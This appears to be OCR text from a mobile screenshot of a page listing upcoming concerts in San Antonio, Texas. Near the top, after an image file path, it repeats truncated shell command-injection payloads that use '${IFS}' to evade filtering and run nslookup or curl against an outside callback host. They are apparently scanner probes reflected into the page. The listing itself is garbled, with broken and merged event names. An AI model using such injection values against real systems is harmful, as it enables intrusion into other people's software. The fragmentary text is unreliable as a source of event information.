
&(nslookup${IFS}-
q${IFS}cname${IFS}hitrmbjowazad3b874.bxss.me||curl${IFS}
(nslookup${IFS}-
q${IFS}cname${IFS}hitrmbjowazad3b874.bxss.me||curl${IFS
More Upcoming Events in San Antonio,
Texas
Young Nudy San Antonio
Last Dinosaurs San
Antonio
The Ataris San Antonio
Tycho San Antonio
The Psychedelic Furs San
Antonio
The Buttertones & Iguana
Death Cult San Antonio
Sleeping With Sirens &
The Amity Affliction San
Kenny Chesney, Florida
Antonio
Georgia Line & Old
Dominion San Antonio